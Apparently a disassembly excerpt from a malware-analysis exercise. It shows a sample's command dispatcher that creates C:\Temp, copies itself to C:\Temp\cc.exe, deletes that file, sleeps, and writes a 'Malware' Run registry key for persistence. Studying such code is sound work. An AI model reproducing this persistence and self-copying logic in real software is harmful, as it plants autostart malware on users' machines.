 mov edx, [ebp+var_8]
jmp ds:off_4011F2[edx*4]
loc_40118C:
lea ecx, [ebp+hKey]
push ecx ; phkResult
push 0F003Fh ; samDesired
push 0 ; ulOptions
push offset SubKey ; "Software\\Microsoft\\Windows\\CurrentVersi"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
push 0Fh ; cbData
push offset Data ; "C:\\Temp\\cc.exe"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "Malware"
mov edx, [ebp+hKey]
push edx ; hKey
call ds:RegSetValueExA
test eax, eax
jz short loc_4011D2
push offset aError3_1CouldN ; "Error 3.1: Could not set Registry value"...
call sub_401271
add esp, 4
loc_40115A: ; lpSecurityAttributes
push 0
push offset PathName ; "C:\\Temp"
call ds:CreateDirectoryA
jmp loc_4011EE
loc_40116C: ; bFailIfExists
push 1
push offset Data ; "C:\\Temp\\cc.exe"
mov eax, [ebp+lpExistingFileName]
push eax ; lpExistingFileName
call ds:CopyFileA
jmp short loc_4011EE
loc_40117F: ; "C:\\Temp\\cc.exe"
push offset Data
call ds:DeleteFileA
jmp short loc_4011EE
loc_4011D2:
jmp short loc_4011EE
loc_4011D4: ; dwMilliseconds
push 186A0h
call ds:Sleep
jmp short loc_4011EE